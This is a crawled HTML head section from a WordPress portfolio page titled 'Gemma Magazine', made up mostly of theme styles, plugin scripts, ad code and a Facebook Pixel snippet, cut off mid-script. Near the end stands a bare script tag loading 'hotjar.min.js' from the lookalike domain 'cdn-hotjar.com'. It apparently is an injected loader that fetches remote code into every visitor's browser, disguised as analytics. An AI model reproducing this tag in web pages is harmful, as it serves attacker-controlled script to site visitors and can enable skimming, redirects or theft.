

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://deborahkobylt.com/gemma-magazine/
body_size: 14643
content:
<!DOCTYPE html>
<!--[if lt IE 10 ]>
<html lang="en-US" class="old-ie no-js">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://deborahkobylt.com/xmlrpc.php" />
	<title>Gemma Magazine &#8211; Deborah Kobylt</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Deborah Kobylt &raquo; Feed" href="https://deborahkobylt.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Deborah Kobylt &raquo; Comments Feed" href="https://deborahkobylt.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/deborahkobylt.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://deborahkobylt.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://deborahkobylt.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://deborahkobylt.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.2.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://deborahkobylt.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='tp_twitter_plugin_css-css' href='https://deborahkobylt.com/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://deborahkobylt.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.5.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='//deborahkobylt.com/wp-content/uploads/js_composer/js_composer_front_custom.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://deborahkobylt.com/wp-content/themes/dt-the7/css/main.min.css?ver=5.5.0.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-old-ie-css' href='https://deborahkobylt.com/wp-content/themes/dt-the7/css/old-ie.min.css?ver=5.5.0.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-awsome-fonts-css' href='https://deborahkobylt.com/wp-content/themes/dt-the7/fonts/FontAwesome/css/font-awesome.min.css?ver=5.5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css' href='https://deborahkobylt.com/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=5.5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-arrow-icons-css' href='https://deborahkobylt.com/wp-content/themes/dt-the7/fonts/icomoon-arrows-the7/style.min.css?ver=5.5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt-static-css' href='https://deborahkobylt.com/wp-content/themes/dt-the7/css/post-type.css?ver=5.5.0.1.1559267856' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-old-ie-css' href='https://deborahkobylt.com/wp-content/uploads/the7-css/custom-old-ie.css?ver=91eed1a02f71' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://deborahkobylt.com/wp-content/uploads/the7-css/custom.css?ver=91eed1a02f71' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://deborahkobylt.com/wp-content/uploads/the7-css/media.css?ver=91eed1a02f71' type='text/css' media='all' />
<link rel='stylesheet' id='dt-legacy-css' href='https://deborahkobylt.com/wp-content/uploads/the7-css/legacy.css?ver=91eed1a02f71' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt.less-css' href='https://deborahkobylt.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=91eed1a02f71' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://deborahkobylt.com/wp-content/themes/dt-the7-child/style.css?ver=5.5.0.1' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
/*Font near contact form select menus*/
.product-preorder-form {
font-size: 14px; 
color: #333333; 
}

/*Font in contact form messages*/
.wpcf7-response-output {
color: #333333;
font-size: 14px;
line-height: 20px;
font-weight: 700;
}

</style>
<link rel='stylesheet' id='bsf-Defaults-css' href='https://deborahkobylt.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-icomoon-pixeden-stroke-32x32-css' href='https://deborahkobylt.com/wp-content/uploads/smile_fonts/icomoon-pixeden-stroke-32x32/icomoon-pixeden-stroke-32x32.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-icomoon-icomoonfree-16x16-css' href='https://deborahkobylt.com/wp-content/uploads/smile_fonts/icomoon-icomoonfree-16x16/icomoon-icomoonfree-16x16.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-icomoon-font-awesome-14x14-css' href='https://deborahkobylt.com/wp-content/uploads/smile_fonts/icomoon-font-awesome-14x14/icomoon-font-awesome-14x14.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-icomoon-feather-24x24-css' href='https://deborahkobylt.com/wp-content/uploads/smile_fonts/icomoon-feather-24x24/icomoon-feather-24x24.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-icomoon-elegent-line-icons-32x32-css' href='https://deborahkobylt.com/wp-content/uploads/smile_fonts/icomoon-elegent-line-icons-32x32/icomoon-elegent-line-icons-32x32.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-icomoon-free-social-contact-16x16-css' href='https://deborahkobylt.com/wp-content/uploads/smile_fonts/icomoon-free-social-contact-16x16/icomoon-free-social-contact-16x16.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-style-css' href='https://deborahkobylt.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/style.min.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='ult-btn-css' href='https://deborahkobylt.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/advanced-buttons.min.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-headings-style-css' href='https://deborahkobylt.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/headings.min.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-animate-css' href='https://deborahkobylt.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/animate.min.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-tooltip-css' href='https://deborahkobylt.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/tooltip.min.css?ver=3.19.8' type='text/css' media='all' />
<script type="text/javascript" src="https://deborahkobylt.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script type="text/javascript" src="https://deborahkobylt.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://deborahkobylt.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.5.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://deborahkobylt.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.5.2" id="revmin-js"></script>
<script type="text/javascript" id="dt-above-fold-js-extra">
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/deborahkobylt.com\/wp-content\/themes\/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"17308","ajaxurl":"https:\/\/deborahkobylt.com\/wp-admin\/admin-ajax.php","contactNonce":"beadce0bc8","contactMessages":{"required":"One or more fields have an error. Please check and try again."},"ajaxNonce":"5126cdb9b5","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#fc2e5a"},"floatingHeader":{"showAfter":50,"showMenu":true,"height":70,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/deborahkobylt.com\/wp-content\/uploads\/2022\/03\/Deborah-Zara-Kobylt-300blk.png\" srcset=\"https:\/\/deborahkobylt.com\/wp-content\/uploads\/2022\/03\/Deborah-Zara-Kobylt-300blk.png 300w, https:\/\/deborahkobylt.com\/wp-content\/uploads\/2022\/03\/Deborah-Zara-Kobylt-600blk.png 600w\" width=\"300\" height=\"30\"   sizes=\"300px\" alt=\"Deborah Kobylt\" \/>","url":"https:\/\/deborahkobylt.com\/"}},"mobileHeader":{"firstSwitchPoint":1140,"secondSwitchPoint":768},"content":{"textColor":"#72777d","headerColor":"#333333"},"stripes":{"stripe1":{"textColor":"#72777d","headerColor":"#333333"},"stripe2":{"textColor":"#ffffff","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp","google":"Share on Google Plus","download":"Download image"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type="text/javascript" src="https://deborahkobylt.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=5.5.0.1" id="dt-above-fold-js"></script>
<script type="text/javascript" src="https://deborahkobylt.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate-params.min.js?ver=3.19.8" id="ultimate-vc-params-js"></script>
<script type="text/javascript" src="https://deborahkobylt.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.19.8" id="ultimate-custom-js"></script>
<script type="text/javascript" src="https://deborahkobylt.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-appear.min.js?ver=3.19.8" id="ultimate-appear-js"></script>
<script type="text/javascript" src="https://deborahkobylt.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/headings.min.js?ver=3.19.8" id="ultimate-headings-script-js"></script>
<link rel="https://api.w.org/" href="https://deborahkobylt.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://deborahkobylt.com/wp-json/wp/v2/pages/17308" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://deborahkobylt.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://deborahkobylt.com/gemma-magazine/" />
<link rel='shortlink' href='https://deborahkobylt.com/?p=17308' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://deborahkobylt.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeborahkobylt.com%2Fgemma-magazine%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://deborahkobylt.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeborahkobylt.com%2Fgemma-magazine%2F&#038;format=xml" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2865082176860864",
    enable_page_level_ads: true
  });
</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1549303191800780', {
em: 'insert_email_variable'});
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1549303191800780&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code --><meta property="og:site_name" content="Deborah Kobylt" />
<meta property="og:title" content="Gemma Magazine" />
<meta property="og:image" content="https://deborahkobylt.com/wp-content/uploads/2021/12/Gemma_Magazine.jpg" />
<meta property="og:url" content="https://deborahkobylt.com/gemma-magazine/" />
<meta property="og:type" content="article" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://deborahkobylt.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script src="https://cdn-hotjar.com/hotjar.min.js"></script><meta name="generator" content="Powered by Slider Revolution 5.4.5.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<!-- icon -->
<link rel="icon" href="https://deborahkobylt.com/wp-content/uploads/2017/05/favicon-16x16-1.png" type="image/png" />
<link rel="shortcut icon" href="https://deborahkobylt.com/wp-content/uploads/2017/05/favicon-16x16-1.png" type="image/png" />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
